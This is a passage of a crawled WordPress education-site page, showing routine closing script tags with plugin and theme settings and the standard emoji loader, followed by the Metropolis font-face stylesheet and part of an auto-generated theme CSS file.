//# sourceURL=wpgdprc-front-js-js-extra
/* ]]> */
</script>
<script type="text/javascript" defer="defer" src="https://mitegroup.qa/wp-content/plugins/wp-gdpr-compliance/Assets/js/front.min.js?ver=1701689395" id="wpgdprc-front-js-js"></script>
<script type="text/javascript" id="learnify-init-js-extra">
/* <![CDATA[ */
var LEARNIFY_STORAGE = {"ajax_url":"https://mitegroup.qa/wp-admin/admin-ajax.php","ajax_nonce":"f35018cd30","site_url":"https://mitegroup.qa","theme_url":"https://mitegroup.qa/wp-content/themes/learnify/","site_scheme":"scheme_default","user_logged_in":"","mobile_layout_width":"768","mobile_device":"","mobile_breakpoint_underpanels_off":"768","mobile_breakpoint_fullheight_off":"1025","menu_side_stretch":"","menu_side_icons":"1","background_video":"","use_mediaelements":"1","resize_tag_video":"","resize_tag_iframe":"1","open_full_post":"","which_block_load":"article","admin_mode":"","msg_ajax_error":"Invalid server answer!","msg_i_agree_error":"Please accept the terms of our Privacy Policy.","toggle_title":"Filter by ","alter_link_color":"#000000","mc4wp_msg_email_min":"Email address is too short (or empty)","mc4wp_msg_email_max":"Too long email address","button_hover":"default"};
//# sourceURL=learnify-init-js-extra
/* ]]> */
</script>
<script type="text/javascript" defer="defer" src="https://mitegroup.qa/wp-content/themes/learnify/js/__scripts.js" id="learnify-init-js"></script>
<script type="text/javascript" id="mediaelement-core-js-before">
/* <![CDATA[ */
var mejsL10n = {"language":"en","strings":{"mejs.download-file":"Download File","mejs.install-flash":"You are using a browser that does not have Flash player enabled or installed. Please turn on your Flash player plugin or download the latest version from https://get.adobe.com/flashplayer/","mejs.fullscreen":"Fullscreen","mejs.play":"Play","mejs.pause":"Pause","mejs.time-slider":"Time Slider","mejs.time-help-text":"Use Left/Right Arrow keys to advance one second, Up/Down arrows to advance ten seconds.","mejs.live-broadcast":"Live Broadcast","mejs.volume-help-text":"Use Up/Down Arrow keys to increase or decrease volume.","mejs.unmute":"Unmute","mejs.mute":"Mute","mejs.volume-slider":"Volume Slider","mejs.video-player":"Video Player","mejs.audio-player":"Audio Player","mejs.captions-subtitles":"Captions/Subtitles","mejs.captions-chapters":"Chapters","mejs.none":"None","mejs.afrikaans":"Afrikaans","mejs.albanian":"Albanian","mejs.arabic":"Arabic","mejs.belarusian":"Belarusian","mejs.bulgarian":"Bulgarian","mejs.catalan":"Catalan","mejs.chinese":"Chinese","mejs.chinese-simplified":"Chinese (Simplified)","mejs.chinese-traditional":"Chinese (Traditional)","mejs.croatian":"Croatian","mejs.czech":"Czech","mejs.danish":"Danish","mejs.dutch":"Dutch","mejs.english":"English","mejs.estonian":"Estonian","mejs.filipino":"Filipino","mejs.finnish":"Finnish","mejs.french":"French","mejs.galician":"Galician","mejs.german":"German","mejs.greek":"Greek","mejs.haitian-creole":"Haitian Creole","mejs.hebrew":"Hebrew","mejs.hindi":"Hindi","mejs.hungarian":"Hungarian","mejs.icelandic":"Icelandic","mejs.indonesian":"Indonesian","mejs.irish":"Irish","mejs.italian":"Italian","mejs.japanese":"Japanese","mejs.korean":"Korean","mejs.latvian":"Latvian","mejs.lithuanian":"Lithuanian","mejs.macedonian":"Macedonian","mejs.malay":"Malay","mejs.maltese":"Maltese","mejs.norwegian":"Norwegian","mejs.persian":"Persian","mejs.polish":"Polish","mejs.portuguese":"Portuguese","mejs.romanian":"Romanian","mejs.russian":"Russian","mejs.serbian":"Serbian","mejs.slovak":"Slovak","mejs.slovenian":"Slovenian","mejs.spanish":"Spanish","mejs.swahili":"Swahili","mejs.swedish":"Swedish","mejs.tagalog":"Tagalog","mejs.thai":"Thai","mejs.turkish":"Turkish","mejs.ukrainian":"Ukrainian","mejs.vietnamese":"Vietnamese","mejs.welsh":"Welsh","mejs.yiddish":"Yiddish"}};
//# sourceURL=mediaelement-core-js-before
/* ]]> */
</script>
<script type="text/javascript" defer="defer" src="https://mitegroup.qa/wp-includes/js/mediaelement/mediaelement-and-player.min.js?ver=4.2.17" id="mediaelement-core-js"></script>
<script type="text/javascript" defer="defer" src="https://mitegroup.qa/wp-includes/js/mediaelement/mediaelement-migrate.min.js?ver=6.9" id="mediaelement-migrate-js"></script>
<script type="text/javascript" id="mediaelement-js-extra">
/* <![CDATA[ */
var _wpmejsSettings = {"pluginPath":"/wp-includes/js/mediaelement/","classPrefix":"mejs-","stretching":"responsive","audioShortcodeLibrary":"mediaelement","videoShortcodeLibrary":"mediaelement"};
//# sourceURL=mediaelement-js-extra
/* ]]> */
</script>
<script type="text/javascript" defer="defer" src="https://mitegroup.qa/wp-includes/js/mediaelement/wp-mediaelement.min.js?ver=6.9" id="wp-mediaelement-js"></script>
<script type="text/javascript" defer="defer" src="https://mitegroup.qa/wp-content/themes/learnify/skins/default/skin.js" id="learnify-skin-default-js"></script>
<script type="text/javascript" defer="defer" src="https://mitegroup.qa/wp-content/plugins/masterstudy-lms-learning-management-system/_core//assets/js/components/authorization/main.js?ver=3.6.6" id="masterstudy-authorization-main-js"></script>
<script type="text/javascript" id="masterstudy-authorization-ajax-js-extra">
/* <![CDATA[ */
var masterstudy_authorization_data = {"bad":"Bad","normal":"Normal","good":"Good","hard":"Hard"};
var masterstudy_authorization_data = {"bad":"Bad","normal":"Normal","good":"Good","hard":"Hard"};
//# sourceURL=masterstudy-authorization-ajax-js-extra
/* ]]> */
</script>
<script type="text/javascript" defer="defer" src="https://mitegroup.qa/wp-content/plugins/masterstudy-lms-learning-management-system/_core//assets/js/components/authorization/ajax.js?ver=3.6.6" id="masterstudy-authorization-ajax-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://mitegroup.qa/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://mitegroup.qa/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>

</body>
</html>

--- FILE ---
content_type: text/css
request_url: https://mitegroup.qa/wp-content/themes/learnify/skins/default/css/font-face/metropolis/stylesheet.css
body_size: 1898
content:
/*! Generated by Font Squirrel (https://www.fontsquirrel.com) on April 1, 2021 */



@font-face {
    font-family: 'metropolis';
    src: url('metropolis-black-webfont.woff2') format('woff2'),
         url('metropolis-black-webfont.woff') format('woff');
    font-weight: 900;
    font-style: normal;

}




@font-face {
    font-family: 'metropolis';
    src: url('metropolis-bold-webfont.woff2') format('woff2'),
         url('metropolis-bold-webfont.woff') format('woff');
    font-weight: 700;
    font-style: normal;

}




@font-face {
    font-family: 'metropolis';
    src: url('metropolis-extrabold-webfont.woff2') format('woff2'),
         url('metropolis-extrabold-webfont.woff') format('woff');
    font-weight: 800;
    font-style: normal;

}




@font-face {
    font-family: 'metropolis';
    src: url('metropolis-light-webfont.woff2') format('woff2'),
         url('metropolis-light-webfont.woff') format('woff');
    font-weight: 300;
    font-style: normal;

}




@font-face {
    font-family: 'metropolis';
    src: url('metropolis-medium-webfont.woff2') format('woff2'),
         url('metropolis-medium-webfont.woff') format('woff');
    font-weight: 500;
    font-style: normal;

}




@font-face {
    font-family: 'metropolis';
    src: url('metropolis-regular-webfont.woff2') format('woff2'),
         url('metropolis-regular-webfont.woff') format('woff');
    font-weight: 400;
    font-style: normal;

}




@font-face {
    font-family: 'metropolis';
    src: url('metropolis-regularitalic-webfont.woff2') format('woff2'),
         url('metropolis-regularitalic-webfont.woff') format('woff');
    font-weight: 400;
    font-style: italic;

}




@font-face {
    font-family: 'metropolis';
    src: url('metropolis-semibold-webfont.woff2') format('woff2'),
         url('metropolis-semibold-webfont.woff') format('woff');
    font-weight: 600;
    font-style: normal;

}

--- FILE ---
content_type: text/css
request_url: https://mitegroup.qa/wp-content/themes/learnify/skins/default/css/__custom.css
body_size: 41958
content:
/* ATTENTION! This file was generated automatically! Don&#039;t change it!!!
----------------------------------------------------------------------- */
:root{--theme-var-page_width:1170px;--theme-var-page_boxed_extra:60px;--theme-var-page_fullwide_max:1920px;--theme-var-page_fullwide_extra:130px;--theme-var-grid_gap:30px;--theme-var-rad:0px;--theme-var-rad_koef:0;--theme-var-sidebar_prc:0.31623931623932;--theme-var-sidebar_gap_prc:0.051282051282051}:root{--theme-font-p_font-family:metropolis,sans-serif;--theme-font-p_font-size:1rem;--theme-font-p_line-height:1.706em;--theme-font-p_font-weight:400;--theme-font-p_font-style:normal;--theme-font-p_text-decoration:inherit;--theme-font-p_text-transform:none;--theme-font-p_letter-spacing:0px;--theme-font-p_margin-top:0em;--theme-font-p_margin-bottom:1.69em;--theme-font-post_font-family:inherit;--theme-font-post_font-size:inherit;--theme-font-post_line-height:inherit;--theme-font-post_font-weight:inherit;--theme-font-post_font-style:inherit;--theme-font-post_text-decoration:inherit;--theme-font-post_text-transform:inherit;--theme-font-post_letter-spacing:inherit;--theme-font-post_margin-top:inherit;--theme-font-post_margin-bottom:inherit;--theme-font-h1_font-family:metropolis,sans-serif;--theme-font-h1_font-size:2.941em;--theme-font-h1_line-height:1.06em;--theme-font-h1_font-weight:600;--theme-font-h1_font-style:normal;--theme-font-h1_text-decoration:none;--theme-font-h1_text-transform:none;--theme-font-h1_letter-spacing:-1px;--theme-font-h1_margin-top:1.24em;--theme-font-h1_margin-bottom:0.46em;--theme-font-h2_font-family:metropolis,sans-serif;--theme-font-h2_font-size:2.353em;--theme-font-h2_line-height:1.125em;--theme-font-h2_font-weight:600;--theme-font-h2_font-style:normal;--theme-font-h2_text-decoration:none;--theme-font-h2_text-transform:none;--theme-font-h2_letter-spacing:0px;--theme-font-h2_margin-top:1.3em;--theme-font-h2_margin-bottom:0.58em;--theme-font-h3_font-family:metropolis,sans-serif;--theme-font-h3_font-size:1.882em;--theme-font-h3_line-height:1.0625em;--theme-font-h3_font-weight:600;--theme-font-h3_font-style:normal;--theme-font-h3_text-decoration:none;--theme-font-h3_text-transform:none;--theme-font-h3_letter-spacing:0px;--theme-font-h3_margin-top:1.6em;--theme-font-h3_margin-bottom:0.72em;--theme-font-h4_font-family:metropolis,sans-serif;--theme-font-h4_font-size:1.588em;--theme-font-h4_line-height:1.185em;--theme-font-h4_font-weight:600;--theme-font-h4_font-style:normal;--theme-font-h4_text-decoration:none;--theme-font-h4_text-transform:none;--theme-font-h4_letter-spacing:0px;--theme-font-h4_margin-top:1.59em;--theme-font-h4_margin-bottom:0.63em;--theme-font-h5_font-family:metropolis,sans-serif;--theme-font-h5_font-size:1.294em;--theme-font-h5_line-height:1.2727em;--theme-font-h5_font-weight:600;--theme-font-h5_font-style:normal;--theme-font-h5_text-decoration:none;--theme-font-h5_text-transform:none;--theme-font-h5_letter-spacing:-0.4px;--theme-font-h5_margin-top:2.1em;--theme-font-h5_margin-bottom:1em;--theme-font-h6_font-family:metropolis,sans-serif;--theme-font-h6_font-size:1.117em;--theme-font-h6_line-height:1.474em;--theme-font-h6_font-weight:600;--theme-font-h6_font-style:normal;--theme-font-h6_text-decoration:none;--theme-font-h6_text-transform:none;--theme-font-h6_letter-spacing:-0.4px;--theme-font-h6_margin-top:1.85em;--theme-font-h6_margin-bottom:0.7em;--theme-font-logo_font-family:metropolis,sans-serif;--theme-font-logo_font-size:1.7em;--theme-font-logo_line-height:1.25em;--theme-font-logo_font-weight:600;--theme-font-logo_font-style:normal;--theme-font-logo_text-decoration:none;--theme-font-logo_text-transform:none;--theme-font-logo_letter-spacing:0px;--theme-font-logo_margin-top:inherit;--theme-font-logo_margin-bottom:inherit;--theme-font-button_font-family:metropolis,sans-serif;--theme-font-button_font-size:12px;--theme-font-button_line-height:21px;--theme-font-button_font-weight:600;--theme-font-button_font-style:normal;--theme-font-button_text-decoration:none;--theme-font-button_text-transform:uppercase;--theme-font-button_letter-spacing:1px;--theme-font-button_margin-top:inherit;--theme-font-button_margin-bottom:inherit;--theme-font-input_font-family:inherit;--theme-font-input_font-size:14px;--theme-font-input_line-height:1.5em;--theme-font-input_font-weight:400;--theme-font-input_font-style:normal;--theme-font-input_text-decoration:none;--theme-font-input_text-transform:none;--theme-font-input_letter-spacing:-0.28px;--theme-font-input_margin-top:inherit;--theme-font-input_margin-bottom:inherit;--theme-font-info_font-family:inherit;--theme-font-info_font-size:14px;--theme-font-info_line-height:1.5em;--theme-font-info_font-weight:400;--theme-font-info_font-style:normal;--theme-font-info_text-decoration:none;--theme-font-info_text-transform:none;--theme-font-info_letter-spacing:0px;--theme-font-info_margin-top:-0.28em;--theme-font-info_margin-bottom:inherit;--theme-font-menu_font-family:metropolis,sans-serif;--theme-font-menu_font-size:16px;--theme-font-menu_line-height:1.5em;--theme-font-menu_font-weight:600;--theme-font-menu_font-style:normal;--theme-font-menu_text-decoration:none;--theme-font-menu_text-transform:none;--theme-font-menu_letter-spacing:0px;--theme-font-menu_margin-top:inherit;--theme-font-menu_margin-bottom:inherit;--theme-font-submenu_font-family:metropolis,sans-serif;--theme-font-submenu_font-size:16px;--theme-font-submenu_line-height:1.5em;--theme-font-submenu_font-weight:600;--theme-font-submenu_font-style:normal;--theme-font-submenu_text-decoration:none;--theme-font-submenu_text-transform:none;--theme-font-submenu_letter-spacing:0px;--theme-font-submenu_margin-top:inherit;--theme-font-submenu_margin-bottom:inherit}body{font-family:metropolis,sans-serif;font-size:1rem;font-weight:400;font-style:normal;line-height:1.706em;text-transform:none;letter-spacing:0px}p,ul,ol,dl,blockquote,address,.wp-block-button,.wp-block-cover,.wp-block-image,.wp-block-video,.wp-block-search,.wp-block-archives,.wp-block-categories,.wp-block-calendar,.wp-block-media-text{margin-top:0em;margin-bottom:1.69em}p[style*="font-size"],.has-small-font-size,.has-normal-font-size,.has-medium-font-size{line-height:1.706em}h1,.front_page_section_caption{font-family:metropolis,sans-serif;font-size:2.941em;font-weight:600;font-style:normal;line-height:1.06em;text-decoration:none;text-transform:none;letter-spacing:-1px;margin-top:1.24em;margin-bottom:0.46em}h2{font-family:metropolis,sans-serif;font-size:2.353em;font-weight:600;font-style:normal;line-height:1.125em;text-decoration:none;text-transform:none;letter-spacing:0px;margin-top:1.3em;margin-bottom:0.58em}h3{font-family:metropolis,sans-serif;font-size:1.882em;font-weight:600;font-style:normal;line-height:1.0625em;text-decoration:none;text-transform:none;letter-spacing:0px;margin-top:1.6em;margin-bottom:0.72em}h4{font-family:metropolis,sans-serif;font-size:1.588em;font-weight:600;font-style:normal;line-height:1.185em;text-decoration:none;text-transform:none;letter-spacing:0px;margin-top:1.59em;margin-bottom:0.63em}h5{font-family:metropolis,sans-serif;font-size:1.294em;font-weight:600;font-style:normal;line-height:1.2727em;text-decoration:none;text-transform:none;letter-spacing:-0.4px;margin-top:2.1em;margin-bottom:1em}h6{font-family:metropolis,sans-serif;font-size:1.117em;font-weight:600;font-style:normal;line-height:1.474em;text-decoration:none;text-transform:none;letter-spacing:-0.4px;margin-top:1.85em;margin-bottom:0.7em}input[type="text"],input[type="number"],input[type="email"],input[type="url"],input[type="tel"],input[type="search"],input[type="password"],textarea,textarea.wp-editor-area,.select_container,select,.select_container select{font-size:14px;font-weight:400;font-style:normal;line-height:1.5em;text-decoration:none;text-transform:none;letter-spacing:-0.28px}.sc_item_pagination_load_more .nav-links,.nav-links-more .nav-load-more,.nav-links-more .woocommerce-load-more,.woocommerce-links-more .woocommerce-load-more,.sidebar_small_screen_above .sidebar_control,.trx_addons_popup_form_field_submit .submit_button,.simple_text_link,.show_comments_single .show_comments_button,form button:not(.components-button),input[type="button"],input[type="reset"],input[type="submit"],.theme_button,.sc_layouts_row .sc_button,.sc_portfolio_preview_show .post_readmore,.wp-block-button__link,.post_item .more-link,div.esg-filter-wrapper .esg-filterbutton>span,.mptt-navigation-tabs li a,.learnify_tabs .learnify_tabs_titles li a{font-family:metropolis,sans-serif;font-size:12px;font-weight:600;font-style:normal;line-height:21px;text-decoration:none;text-transform:uppercase;letter-spacing:1px}#sb_instagram.feedOne .sbi_follow_btn a,.post-more-link{font-family:metropolis,sans-serif}.top_panel .slider_engine_revo .slide_title{font-family:metropolis,sans-serif}.sticky_socials_wrap.sticky_socials_modern .social_item .social_name,.search_modern .search_wrap .search_field,.comments_list_wrap .comment_reply,.author_info .author_label,.nav-links-single .nav-links .nav-arrow-label,.post_item_single .post_tags_single a,.sc_layouts_row_type_compact .sc_layouts_item_details,.post_meta_item.post_categories,div.esg-filters,.woocommerce nav.woocommerce-pagination ul,.comments_pagination,.nav-links,.page_links,.format-audio .post_featured .post_audio_author,.single-format-audio .post_featured .post_audio_author,.sc_layouts_blog_item_featured .post_featured .post_audio_author,#powerTip .box_view_html,.widget_product_tag_cloud,.widget_tag_cloud,.custom-html-widget .extra_item,.post_meta_item.post_author,.post_info_item.post_info_posted_by,.post_info_item.post_categories,table th,mark,ins,.logo_text,.theme_button_close_text,.post_price.price,.theme_scroll_down,.post_meta_item .post_sponsored_label,.latepoint-lightbox-w h1,.latepoint-lightbox-w h2,.latepoint-lightbox-w h3,.latepoint-lightbox-w h4,.latepoint-lightbox-w h5,.latepoint-lightbox-w h6,.has-drop-cap:not(:focus):first-letter,.widget_calendar caption,.wp-block-calendar caption{font-family:metropolis,sans-serif}.post_meta{font-size:14px;font-weight:400;font-style:normal;line-height:1.5em;text-decoration:none;text-transform:none;letter-spacing:0px;margin-top:-0.28em}em,i:not[class*="eicon"],.post-date,.rss-date,.post_date,.post_meta_item,.post_meta .vc_inline-link,.comments_list_wrap .comment_date,.comments_list_wrap .comment_time,.comments_list_wrap .comment_counters,.top_panel .slider_engine_revo .slide_subtitle,.logo_slogan,.format-audio .post_featured .post_audio_author,.trx_addons_audio_player .audio_author,.post_item_single .post_content .post_meta,.author_bio .author_link,.comments_list_wrap .comment_posted,.comments_list_wrap .comment_reply{}fieldset legend,figure figcaption,.wp-caption .wp-caption-text,.wp-caption .wp-caption-dd,.wp-caption-overlay .wp-caption .wp-caption-text,.wp-caption-overlay .wp-caption .wp-caption-dd{font-family:metropolis,sans-serif}.backstage-customizer-access-wrapper .backstage-customizer-access-button,.latepoint-w,.search_wrap .search_results .post_meta_item{font-family:metropolis,sans-serif}.logo_text{font-family:metropolis,sans-serif;font-size:1.7em;font-weight:600;font-style:normal;line-height:1.25em;text-decoration:none;text-transform:none;letter-spacing:0px}.logo_footer_text{font-family:metropolis,sans-serif}.sc_layouts_menu_dir_vertical.sc_layouts_submenu_dropdown .sc_layouts_menu_nav>li>ul{font-family:metropolis,sans-serif}.menu_main_nav_area>ul,.sc_layouts_menu_nav,.sc_layouts_menu_dir_vertical .sc_layouts_menu_nav{font-family:metropolis,sans-serif;font-size:16px;line-height:1.5em}.menu_main_nav>li>a,.sc_layouts_menu_nav>li>a{font-weight:600;font-style:normal;text-decoration:none;text-transform:none;letter-spacing:0px}.sc_layouts_menu_nav>li.current-menu-item>a,.sc_layouts_menu_nav>li.current-menu-parent>a,.sc_layouts_menu_nav>li.current-menu-ancestor>a,.menu_main_nav>li[class*="current-menu-"]>a .sc_layouts_menu_item_description,.sc_layouts_menu_nav>li[class*="current-menu-"]>a .sc_layouts_menu_item_description{font-weight:600}.menu_main_nav>li>ul,.sc_layouts_menu_nav>li>ul,.sc_layouts_menu_popup .sc_layouts_menu_nav{font-family:metropolis,sans-serif;font-size:16px;line-height:1.5em}.menu_main_nav>li ul>li>a,.sc_layouts_menu_nav>li ul>li>a,.sc_layouts_menu_popup .sc_layouts_menu_nav>li>a{font-weight:600;font-style:normal;text-decoration:none;text-transform:none;letter-spacing:0px}.latepoint-book-button,.round-square-2 .elementor-button{font-family:metropolis,sans-serif}.sc_layouts_panel_menu .sc_layouts_menu_dir_horizontal .sc_layouts_menu_nav>ul,.sc_layouts_panel_menu .sc_layouts_menu_dir_vertical.sc_layouts_submenu_dropdown>ul,.menu_mobile .menu_mobile_nav_area>ul{font-family:metropolis,sans-serif}.sc_layouts_panel_menu .sc_layouts_menu_dir_horizontal .sc_layouts_menu_nav>li>ul,.sc_layouts_panel_menu .sc_layouts_menu_dir_vertical.sc_layouts_submenu_dropdown>ul>li ul,.menu_mobile .menu_mobile_nav_area>ul>li ul{font-family:metropolis,sans-serif}[class*="trx_addons_title_with_link"],.sc_price_metro .sc_price_item_price .sc_price_item_price_after,.sc_price_light .sc_price_item_price .sc_price_item_price_after,.sc_price_item .sc_price_item_subtitle,.sc_dishes_compact .sc_services_item_title,.sc_services_iconed .sc_services_item_title,.sc_services_fashion .sc_services_item_subtitle,.sc_icons_plain .sc_icons_item:not(.sc_icons_item_linked) .sc_icons_item_link{font-family:metropolis,sans-serif}.widget .trx_addons_tabs .trx_addons_tabs_titles li,.trx_addons_video_list_controller_wrap .trx_addons_video_list_subtitle,.trx_addons_video_list_controller_wrap .trx_addons_video_list_image_label,.trx_addons_audio_wrap .trx_addons_audio_navigation,.services_page_tabs.trx_addons_tabs .trx_addons_tabs_titles li>a,.sc_events_item_price,.sc_events_item_date_day,.sc_events_item_meta_locality,.tabs_style_2.elementor-widget-tabs .elementor-tab-title,.trx_addons_list_parameters,.sc_events_item_more_link,.sc_events_item_meta_categories a,.scroll_to_top_style_modern,.categories_list_style_4 .categories_link_more,.categories_list_style_5 .categories_link_more,.categories_list_style_6 .categories_link_more,.sc_blogger_default.sc_blogger_default_classic_time_2 .post_meta.sc_blogger_item_meta.post_meta_date,.sc_blogger_default.sc_blogger_default_classic_time .post_meta.sc_blogger_item_meta.post_meta_date,.team_member_brief_info_details .team_member_details_phone .team_member_details_value ,.sc_socials.sc_socials_icons_names .social_item .social_name,.services_single .services_page_featured .sc_services_item_price,.sc_services .sc_services_item_price,.sc_services .sc_services_item_subtitle,.sc_services .sc_services_item_number,.wp-playlist.wp-audio-playlist .wp-playlist-tracks,.wp-playlist.wp-audio-playlist .wp-playlist-item-title,.mejs-container *,.audio_now_playing,.sc_testimonials_modern .sc_testimonials_item_content strong,.sc_testimonials_classic .sc_testimonials_item_content,.social_item.social_item_type_names .social_name,.trx_addons_message_box,.sc_countdown .sc_countdown_label,.sc_countdown_default .sc_countdown_digits,.sc_countdown_default .sc_countdown_separator,.sc_price_simple .sc_price_item_details,.toc_menu_item .toc_menu_description,.sc_recent_news .post_item .post_footer .post_meta .post_meta_item,.sc_item_subtitle,.sc_icons_item_title,.sc_price_item_title,.sc_price_item_price,.sc_courses_default .sc_courses_item_price,.sc_courses_default .trx_addons_hover_content .trx_addons_hover_links a,.sc_events_classic .sc_events_item_price,.sc_events_classic .trx_addons_hover_content .trx_addons_hover_links a,.sc_promo_modern .sc_promo_link2 span+span,.sc_skills_counter .sc_skills_total,.sc_skills_counter_alter .sc_skills_total,.sc_skills_counter_extra .sc_skills_total,.sc_skills_counter_modern .sc_skills_total,.sc_skills_counter_simple .sc_skills_total,.sc_skills_pie.sc_skills_compact_off .sc_skills_total,.sc_skills_counter_alter .sc_skills_item_title,.sc_skills_counter_extra .sc_skills_item_title,.sc_skills_counter_modern .sc_skills_item_title,.sc_skills_counter_simple .sc_skills_item_title,.sc_skills_pie.sc_skills_compact_off .sc_skills_item_title,.sc_icons .sc_icons_item_more_link,.sc_icons_number .sc_icons_item_number,.slider_container .slide_info.slide_info_large .slide_title,.slider_style_modern .slider_controls_label span + span,.slider_pagination_wrap,.sc_slider_controller_info,.trx_addons_dropcap{font-family:metropolis,sans-serif}.sc_recent_news .post_item .post_meta,.sc_action_item_description,.sc_price_item_description,.sc_price_item_details,.sc_courses_default .sc_courses_item_date,.courses_single .courses_page_meta,.sc_events_classic .sc_events_item_date,.sc_promo_modern .sc_promo_link2 span,.sc_skills_counter .sc_skills_item_title,.slider_style_modern .slider_controls_label span,.slider_titles_outside_wrap .slide_cats,.slider_titles_outside_wrap .slide_subtitle,.sc_slider_controller_item_info_date,.sc_team .sc_team_item_subtitle,.sc_dishes .sc_dishes_item_subtitle,.sc_services .sc_services_item_subtitle,.team_member_page .team_member_brief_info_text,.sc_testimonials_item_author_title,.sc_testimonials_item_content:before{}.slider_outer_wrap .sc_slider_controller .sc_slider_controller_item_info_date{font-size:14px;font-weight:400;font-style:normal;line-height:1.5em;text-decoration:none;text-transform:none;letter-spacing:0px}.sc_button:not(.sc_button_simple),.sc_button.sc_button_simple,.sc_form button{font-family:metropolis,sans-serif;font-size:12px;font-weight:600;font-style:normal;line-height:21px;text-decoration:none;text-transform:uppercase;letter-spacing:1px}.sc_blogger	.sc_blogger_item_button .item_more_link,.sc_promo_modern .sc_promo_link2{font-family:metropolis,sans-serif}.sc_layouts_title .breadcrumbs,blockquote>cite,blockquote>p>cite,blockquote>.wp-block-pullquote__citation,.wp-block-quote .wp-block-quote__citation{font-family:metropolis,sans-serif}.sc_portfolio.sc_portfolio_band .sc_portfolio_item .post_content_wrap .post_meta .post_categories,.sc_blogger_lay_portfolio .sc_blogger_filters .sc_item_filters_tabs li a{font-family:metropolis,sans-serif}.slider_pagination_style_title.sc_slider_controls_light .slider_pagination_wrap .slider_pagination_bullet,.sc_title_default h5.sc_item_title_tag + .sc_title_subtitle,.sc_portfolio.sc_portfolio_simple .sc_portfolio_item .post_content_wrap .post_meta .post_categories,.sc_portfolio.sc_portfolio_default .sc_portfolio_item .post_featured .post_info .post_meta .post_categories,.sc_style_toggle .sc_blogger .sc_item_filters_wrap .sc_item_filters .sc_item_filters_header .sc_item_filters_subtitle,.sc_blogger_lay_portfolio_grid .sc_blogger_item .post_meta .post_meta_item,.sc_blogger_lay_portfolio .sc_blogger_item .post_meta .post_meta_item{font-family:metropolis,sans-serif}.elementor-widget-toggle .elementor-toggle-title,.elementor-widget-tabs .elementor-tab-title,.custom_icon_btn.elementor-widget-button .elementor-button .elementor-button-text,.elementor-widget-counter .elementor-counter-number-wrapper,.elementor-widget-counter .elementor-counter-title{font-family:metropolis,sans-serif}.elementor-widget-icon-box .elementor-widget-container .elementor-icon-box-title small{font-family:metropolis,sans-serif}body.edit-post-visual-editor{font-family:metropolis,sans-serif !important;font-size:1rem;font-weight:400;font-style:normal;line-height:1.706em;text-transform:none;letter-spacing:0px}.editor-post-title__block .editor-post-title__input{font-family:metropolis,sans-serif;font-size:2.941em;font-weight:600;font-style:normal}.block-editor-block-list__block{margin-top:0em;margin-bottom:1.69em}.woocommerce-form-login label.woocommerce-form-login__rememberme,.woocommerce-checkout-payment .wpgdprc-checkbox label,.woocommerce ul.products li.product .post_header .post_tags,#add_payment_method #payment div.payment_box,.woocommerce-cart #payment div.payment_box,.woocommerce-checkout #payment div.payment_box,.woocommerce div.product .product_meta span>a,.woocommerce div.product .product_meta span>span,.woocommerce .checkout table.shop_table .product-name .variation,.woocommerce .shop_table.order_details td.product-name .variation,.woocommerce-checkout-payment .checkbox 